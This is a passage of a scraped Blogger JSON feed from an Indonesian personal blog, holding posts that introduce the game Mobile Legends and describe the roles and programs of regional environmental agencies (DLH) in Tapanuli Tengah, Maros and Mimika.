target=\"_blank\"\u003Ehttps:\/\/dlhmimika.org\/struktur\/\u003C\/a\u003E\u003C\/b\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/7020995411005533632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-mimika-peran-program-dan-tantangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7020995411005533632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/7020995411005533632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/dlh-mimika-peran-program-dan-tantangan.html","title":"DLH Mimika: Peran, Program, dan Tantangan Pengelolaan Lingkungan di Kabupaten Mimika"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim_C_M6OVcy2zaWkhGZcSkqT-KNq-pXeONMq-piAVHiMzxSu0bbNfmofu5fbIxvkUeqGrFqOjufkhFfsdvAbIsH8WdEC_FffGBKpQXSweZsAXafzBt6B8oq1g3sBlEfCZ_ZdkaXT0vVhaRVApUEiK5P5EsY0NjoEn9w5yuOk2HSQtKOscDjHcS9-wvPLQ\/s72-c\/dlh%20mimika.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.miftahfarid.com/feeds/posts/default?alt=json-in-script&callback=jQuery112208907940289120404_1768838283356&_=1768838283357
body_size: 58306
content:
// API callback
jQuery112208907940289120404_1768838283356({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453"},"updated":{"$t":"2026-01-18T06:36:16.778+08:00"},"category":[{"term":"Lifestyle"},{"term":"Bisnis"},{"term":"Kesehatan"},{"term":"Teknologi"},{"term":"Properti"},{"term":"Travel"},{"term":"Fashion"},{"term":"Otomotif"},{"term":"Event Itc Banjarmasin"},{"term":"Kuliner"},{"term":"Info Tergaptek"},{"term":"Blogger"},{"term":"Curhat"},{"term":"Keluarga"},{"term":"Gadget"},{"term":"Tips"},{"term":"Banjarmasin"},{"term":"Blogger Banua"},{"term":"Pendidikan"},{"term":"Diary Tergaptek"},{"term":"Furniture"},{"term":"Hiburan"},{"term":"Olahraga"},{"term":"Game"},{"term":"Idblognetwork"},{"term":"Seo"},{"term":"Perkenalan"},{"term":"Politik"},{"term":"Berita"},{"term":"Event ITC Jakarta"},{"term":"Exchange Link"},{"term":"Hobi"},{"term":"Investigasi Tergaptek"},{"term":"Lirik"},{"term":"Musik"},{"term":"TOP 1 Oli sintetik mobil-motor Indonesia"},{"term":"Teknlogi"},{"term":"Wisata Kalimantan Selatan"},{"term":"Android"},{"term":"Blogger Nusantara Blogpreneur Indonesia"},{"term":"Daftar Isi"},{"term":"Ekonomi"},{"term":"Religi"},{"term":"Tugas Kuliah"},{"term":"Anak"},{"term":"Banner Teman"},{"term":"Bayi"},{"term":"Edukasi"},{"term":"Iain Antasari Banjarmasin"},{"term":"Kamera"},{"term":"Operator Seluler"},{"term":"Palangkaraya"},{"term":"Parenting"},{"term":"Reigi"},{"term":"Sosok Banua"},{"term":"Start Up"},{"term":"Wanita"}],"title":{"type":"text","$t":"MIFTAH FARID | BLOGGER BANJARMASIN"},"subtitle":{"type":"html","$t":"Curhat | Info | Review | Blogger Banjarmasin"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"899"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-5236762324159570199"},"published":{"$t":"2026-01-01T20:47:00.000+08:00"},"updated":{"$t":"2026-01-01T20:47:11.455+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"}],"title":{"type":"text","$t":"Mengenal Apa Itu Mobile Legends Dan Cara Memainkannya "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"mobile legends\" border=\"0\" data-original-height=\"300\" data-original-width=\"727\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitDPrrTBvzMS00UKl3hTpFQgRB5H_IT-lOlbbmDnXPxhMSjOPhF5G7BpFx6PBlosAzn94WKwVkepUpCA7ucrmhOFF1oDn6kcwZT6GLdbbWRjGBN3dcsg7dS7pkMeyLbReZJry10wKf_mWE4aNS_EmUdDUCDA40M8khhv3JiE0E7bKqUi-RG7fdAEtqeMo\/s16000\/mobile%20legends.jpg\" title=\"mobile legends\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EMobile Legends adalah salah satu game populer yang selalu membuat beberapa orang yang tak terbiasa bermain game online menjadi penasaran. Tetapi, apa sebenarnya game \u003Cb\u003E\u003Ca href=\"https:\/\/upoint.id\/top-up\/mobile_legends\" target=\"_blank\"\u003EMobile Legends\u003C\/a\u003E\u003C\/b\u003E ini?\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Apa Itu Mobile Legends?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMobile Legends adalah game MOBA yang dirilis Moontoon. Game yang juga akrab disebut dengan istilah ‘ML’ ini bisa dimainkan di ponsel Android ataupun IOS. Dalam game ini akan ada 10 pemain yang dibagi menjadi 2 tim.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAturan main game MOBA ini yaitu 5 vs 5. Rata – rata permainan dalam 1 game butuh waktu sekitar 15-20 menit. Setiap pemain dapat memilih 1 hero dari puluhan daftar hero yang ada di dalam game.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Apa Saja Hero Dalam Mobile Legends?\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESalah satu kelebihan yang bisa didapatkan pemain dari Mobile Legends adalah kehadiran hero yang disiapkan pengembang game. Lalu, bagaimana cara menggunakan hero ini? Kamu bisa mendapatkannya secara gratis atau dapat membelinya menggunakan diamond. Masing – masing hero memiliki 4 skill yang terdiri dari 1 passive skill dan 3 active skill.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam game ini, hero dibagi menjadi beberapa tipe yaitu Fighter, Tank, Marksman, Mage, Support, dan Assassin. Berikut ini penjelasan selengkapnya :\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EAssassin\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAssassin adalah hero yang bisa dibilang banyak diminati karena memiliki damage cukup tinggi dan sangat lincah dalam permainan. Apalagi, hero ini juga mempunyai skill yang mampu membuat karakternya kebal terhadap serangan musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ETank\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETank menjadi tameng bagi hero lain saat menyerang musuh. Hero ini sangat cocok berada di garis depan untuk membuka jalan bagi rekan satu timnya. Meskipun memiliki pertahanan yang kuat, Tank tidak memiliki damage yang mumpuni. Meski begitu, hero tipe ini mampu memecah belah formasi musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMarksman\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMarksman memiliki skill dan basic attack yang tinggi, serta memiliki jangkauan skill area yang besar. Hero tipe ini memiliki peran penting saat membunuh musuh, tetapi kurang untuk urusan defense. Jadi, kamu harus punya siasat agar Marksman tidak mudah dibunuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EFighter\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHero tipe Fighter memiliki skill yang tidak mengandalkan “mana energi” yang dimiliki setiap hero. Selain itu, hero ini punya damage dan basic attack yang mumpuni yang bernama “Warmonger”.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESupport\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam permainan, hero Support sering dijadikan ‘kambing hitam’ saat kalah melawan musuh. Tetapi, perannya besar juga dalam permainan, hero tipe ini bisa mendukung serangan tim saat menghadapi musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EMage\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHero tipe Mage kerap membuat musuh ketakutan. Hal itu lantaran hero ini punya damage yang besar. Memiliki efek ability yang tinggi, Mage sering dijadikan petarung untuk mendukung hero lainnya saat menyerang musuh.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Mode Game Mobile Legends\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EClassic\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Classic cocok buat pemula yang perlu membiasakan diri dengan game Mobile Legends. Mode ini memberikan kesempatan kepada kamu untuk bertanding 5 lawan 5 tanpa khawatir turun peringkat jika kalah.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ERank\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam mode Rank, kamu akan dicocokkan oleh sistem dengan lawan yang punya kekuatan sama. Kamu bisa mengundang teman untuk bermain dengan catatan memiliki peringkat bersama.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDraft Pick\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDalam mode Draft Pick, kamu memiliki waktu sekitar 32 detik untuk memilih hero yang akan diblokir\/tidak bisa diputar. Hanya anggota ke-4 dan ke-5 saja dari setiap tim yang bisa mencekal 2 hero.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBrawl\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Brawl hanya memiliki satu lajur dan dua menara yang masing – masing mempertahankan pangkalan di kedua tim. Pertandingan dalam mode ini biasanya berakhir dalam waktu jauh lebih singkat dibandingkan Mode Classic dan Rank.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EHuman vs A.I\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMode Human vs A.I memberikan kesempatan kepada setiap pemain untuk melakukan pertarungan 5 lawan 5 sama seperti mode lainnya. Tetapi, pemain diarahkan bermain dengan pemain sungguhan, namun bersaing dengan gameplay yang dikendalikan program kecerdasan buatan game itu sendiri.\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/5236762324159570199\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2026\/01\/mengenal-apa-itu-mobile-legends-dan-cara-memainkannya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5236762324159570199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/5236762324159570199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2026\/01\/mengenal-apa-itu-mobile-legends-dan-cara-memainkannya.html","title":"Mengenal Apa Itu Mobile Legends Dan Cara Memainkannya "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitDPrrTBvzMS00UKl3hTpFQgRB5H_IT-lOlbbmDnXPxhMSjOPhF5G7BpFx6PBlosAzn94WKwVkepUpCA7ucrmhOFF1oDn6kcwZT6GLdbbWRjGBN3dcsg7dS7pkMeyLbReZJry10wKf_mWE4aNS_EmUdDUCDA40M8khhv3JiE0E7bKqUi-RG7fdAEtqeMo\/s72-c\/mobile%20legends.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-906161386077469183"},"published":{"$t":"2025-12-08T14:54:00.004+08:00"},"updated":{"$t":"2025-12-08T14:54:41.803+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang Berkelanjutan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh tapanuli tengah\" border=\"0\" data-original-height=\"381\" data-original-width=\"609\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s16000\/dlh%20tapanuli%20tengah.png\" title=\"Dlh tapanuli tengah\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Tapanuli Tengah merupakan salah satu instansi penting yang berperan dalam menjaga kualitas lingkungan di Kabupaten Tapanuli Tengah. Di tengah perubahan iklim yang semakin terasa, pertumbuhan penduduk, serta peningkatan aktivitas pembangunan, kehadiran DLH menjadi sangat vital dalam memastikan bahwa perkembangan daerah tetap berjalan selaras dengan prinsip-prinsip keberlanjutan. Melalui berbagai program, kebijakan, dan kegiatan pengawasan, DLH Tapanuli Tengah \u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berupaya menciptakan lingkungan yang bersih, sehat, dan lestari bagi seluruh masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Tugas dan Fungsi Utama DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki sejumlah tugas pokok yang mengacu pada aturan pemerintah terkait pengelolaan lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Pengawasan dan Pengendalian Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH bertanggung jawab melakukan pengawasan terhadap kegiatan industri, usaha, dan pembangunan yang berpotensi memberikan dampak terhadap lingkungan. Melalui inspeksi, verifikasi dokumen UKL-UPL dan AMDAL, serta pemantauan rutin, DLH memastikan bahwa setiap kegiatan berjalan sesuai ketentuan dan tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Pengelolaan Persampahan\u003C\/p\u003E\u003Cp\u003ESalah satu pekerjaan besar DLH adalah pengelolaan sampah, mulai dari pengangkutan, pengolahan, hingga edukasi kepada masyarakat. Persoalan sampah menjadi fokus penting karena peningkatan jumlah penduduk dan aktivitas ekonomi selalu berbanding lurus dengan naiknya volume sampah harian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pelestarian Sumber Daya Alam\u003C\/p\u003E\u003Cp\u003EDLH juga memiliki peran dalam menjaga ekosistem, melestarikan keanekaragaman hayati, serta melakukan rehabilitasi lingkungan seperti penanaman pohon, perlindungan hutan mangrove, dan penanganan daerah kritis.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Edukasi dan Kampanye Lingkungan\u003C\/p\u003E\u003Cp\u003ESelain pengawasan, DLH aktif melakukan penyuluhan mengenai pentingnya kebersihan, pengelolaan sampah, adaptasi perubahan iklim, hingga gerakan penghijauan. Edukasi ini dilakukan kepada sekolah, komunitas, kelompok masyarakat, hingga perangkat desa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Tantangan Lingkungan di Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESebagai daerah dengan karakter geografis pesisir, perbukitan, serta kawasan urban yang terus berkembang, Tapanuli Tengah menghadapi beberapa tantangan lingkungan, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Masalah Persampahan\u003C\/p\u003E\u003Cp\u003EVolume sampah rumah tangga terus meningkat setiap tahun. Jika tidak ditangani dengan baik, hal ini dapat menimbulkan pencemaran udara, air, dan tanah. TPA (Tempat Pembuangan Akhir) juga menghadapi kapasitas yang terbatas sehingga membutuhkan inovasi baru dalam sistem pengelolaannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Kerusakan Ekosistem Pesisir\u003C\/p\u003E\u003Cp\u003ESebagian kawasan pesisir mengalami tekanan akibat aktivitas manusia, seperti abrasi, pembuangan sampah ke laut, serta berkurangnya vegetasi mangrove. Padahal, mangrove sangat penting sebagai pelindung pantai dari gelombang besar dan sumber kehidupan berbagai biota laut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Banjir dan Longsor\u003C\/p\u003E\u003Cp\u003ETapanuli Tengah merupakan daerah yang rawan bencana banjir dan tanah longsor, terutama saat musim hujan. Berkurangnya tutupan vegetasi dan penataan ruang yang kurang optimal menjadi faktor pemicu yang perlu ditangani secara serius.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pencemaran Air dan Udara\u003C\/p\u003E\u003Cp\u003EAktivitas industri, peternakan, transportasi, dan rumah tangga memiliki kontribusi terhadap menurunnya kualitas air dan udara. DLH terus melakukan pemantauan kualitas lingkungan secara berkala untuk mengukur tingkat pencemaran dan mencari solusi efektif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E3. Program Unggulan DLH Tapanuli Tengah\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EUntuk mengatasi berbagai persoalan tersebut, DLH Tapanuli Tengah melaksanakan sejumlah program strategis, di antaranya:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E1. Program Pengelolaan Sampah Berbasis Masyarakat\u003C\/p\u003E\u003Cp\u003EDLH mendorong terbentuknya bank sampah dan TPS3R (Tempat Pengolahan Sampah Reduce, Reuse, Recycle) di berbagai desa dan kecamatan. Melalui sistem ini, masyarakat tidak hanya belajar memilah sampah, tetapi juga dapat memperoleh nilai ekonomi dari sampah anorganik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2. Penanaman Pohon dan Rehabilitasi Lingkungan\u003C\/p\u003E\u003Cp\u003EGerakan penghijauan dilakukan setiap tahun dengan melibatkan berbagai pihak seperti sekolah, organisasi pemuda, komunitas pecinta alam, dan instansi pemerintah. Tujuannya adalah menambah tutupan hijau dan memperbaiki area yang rusak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3. Pembersihan Pantai dan Pelestarian Mangrove\u003C\/p\u003E\u003Cp\u003EDLH aktif mengadakan aksi bersih pantai dan penanaman mangrove di daerah pesisir. Kegiatan ini tidak hanya bertujuan untuk memperbaiki lingkungan, tetapi juga mengedukasi masyarakat mengenai pentingnya menjaga ekosistem pesisir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4. Pemantauan Kualitas Lingkungan\u003C\/p\u003E\u003Cp\u003ESecara rutin, DLH melakukan uji kualitas air sungai, air laut, udara, serta kebisingan. Hasil pemantauan ini menjadi acuan dalam menentukan kebijakan dan tindakan korektif terhadap pelaku usaha maupun pihak lain yang berpotensi mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E5. Kampanye Adiwiyata untuk Sekolah\u003C\/p\u003E\u003Cp\u003EProgram Adiwiyata mendorong sekolah-sekolah di Tapanuli Tengah menjadi sekolah peduli lingkungan. Dengan demikian, generasi muda dapat tumbuh dengan kebiasaan menjaga kebersihan dan melestarikan alam sejak dini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Peran Masyarakat dalam Menjaga Lingkungan\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH tidak dapat bekerja sendiri. Keterlibatan masyarakat merupakan kunci utama keberhasilan dalam menjaga lingkungan. Masyarakat dapat berperan melalui:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EMembiasakan memilah sampah dari rumah\u003C\/li\u003E\u003Cli\u003EBerpartisipasi dalam kegiatan gotong royong\u003C\/li\u003E\u003Cli\u003EMengurangi penggunaan plastik sekali pakai\u003C\/li\u003E\u003Cli\u003EMenanam pohon di pekarangan rumah\u003C\/li\u003E\u003Cli\u003ETidak membuang sampah ke sungai atau laut\u003C\/li\u003E\u003Cli\u003EMendukung kebijakan pemerintah terkait lingkungan\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESemakin tinggi partisipasi masyarakat, semakin mudah bagi DLH untuk mewujudkan lingkungan yang bersih dan sehat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDLH Tapanuli Tengah memiliki peran penting dalam mengawal pembangunan daerah agar tetap memperhatikan kelestarian lingkungan. Melalui serangkaian program pengawasan, pengelolaan sampah, rehabilitasi alam, serta edukasi kepada masyarakat, DLH\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/dlhtapanulitengah.org\/program\/\" target=\"_blank\"\u003Ehttps:\/\/dlhtapanulitengah.org\/program\/\u003C\/a\u003E\u003C\/b\u003E terus berkomitmen mewujudkan Tapanuli Tengah yang bersih, hijau, dan berkelanjutan. Tantangan lingkungan memang tidak sederhana, namun dengan kerja sama pemerintah, masyarakat, dan dunia usaha, masa depan lingkungan Tapanuli Tengah dapat terjaga dengan baik.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.miftahfarid.com\/feeds\/906161386077469183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3424227179581498453\/posts\/default\/906161386077469183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.miftahfarid.com\/2025\/12\/peran-strategis-dlh-tapanuli-tengah.html","title":"Peran Strategis DLH Tapanuli Tengah dalam Mewujudkan Lingkungan Hidup yang Berkelanjutan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUslTXurW_WQPnTG4qDL9AmIR6itwKZbx4ZhzEpg_4m5P6w9zuD9rIYG6DhJGlA2kAuWOJLz44nwHgDr8iPFx_JHYVbX80R1DDiwerFS9zN8Cxcs6VFjgAtgyi-GfC010ex4q-QRWqWJlApt6L9lI8bnG9cb8oja-qa28mA2jmMXodMQfHo3BFd1Vh4xw\/s72-c\/dlh%20tapanuli%20tengah.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3424227179581498453.post-4954437246854503257"},"published":{"$t":"2025-12-04T17:37:00.005+08:00"},"updated":{"$t":"2025-12-04T17:37:57.328+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"}],"title":{"type":"text","$t":"DLH Maros: Peran, Tantangan, dan Inovasi Pengelolaan Lingkungan Hidup di Kabupaten Maros"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Dlh Maros\" border=\"0\" data-original-height=\"353\" data-original-width=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-b6MmVPEhtVOb1ll3mG8h0uW7s8jBx7m-5qodHb8b_5Q7buLRdXDitj1hTpceZsF0ZNHeGNyMqU2drR8AR-5LgyYGloWh1emalGRReONM1CWXQ2TZwlVvx006HfpR9bszl1oE6pLtIBOuHhcAZsTVqdwQGo9RIQUxedsR1_hIWBA25tiA6I6kDLnRMuU\/s16000\/Dlh%20Maros.png\" title=\"Dlh Maros\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EDinas Lingkungan Hidup (DLH) Kabupaten Maros merupakan salah satu instansi pemerintah daerah yang memiliki tanggung jawab besar dalam menjaga kualitas lingkungan, mengawasi pengelolaan sampah, serta memastikan keberlanjutan ekosistem di wilayah Maros. Kabupaten yang dikenal dengan keindahan karst, sawah-sawah subur, dan pesona alam Bantimurung ini memiliki tantangan lingkungan yang tidak kecil. Oleh karena itu, peran DLH Maros \u003Ca href=\"https:\/\/dlhmaros.org\/struktur\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/dlhmaros.org\/struktur\/\u003C\/b\u003E\u003C\/a\u003E menjadi sangat penting dalam menciptakan lingkungan yang bersih, sehat, dan lestari.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Peran Strategis DLH Maros\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDLH Maros memiliki beberapa fungsi utama yang menyentuh berbagai aspek lingkungan hidup. Beberapa di antaranya meliputi:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ea. Pengelolaan Sampah dan Limbah\u003C\/p\u003E\u003Cp\u003EPengelolaan sampah masih menjadi isu utama di berbagai daerah, termasuk Maros. DLH berperan dalam memastikan bahwa pengumpulan, pengangkutan, hingga pembuangan akhir sampah dilakukan sesuai standar. Selain itu, DLH juga mengawasi pengelolaan limbah rumah tangga, industri kecil, maupun kegiatan usaha lainnya agar tidak mencemari lingkungan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eb. Pengawasan dan Perizinan Lingkungan\u003C\/p\u003E\u003Cp\u003EDLH memiliki kewenangan dalam memeriksa kelayakan lingkungan sebuah proyek atau usaha. Melalui dokumen lingkungan seperti UKL-UPL atau AMDAL, instansi ini memastikan bahwa kegiatan usaha tidak merusak lingkungan dan tetap mematuhi aturan yang berlaku.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ec. Pembinaan dan Edukasi 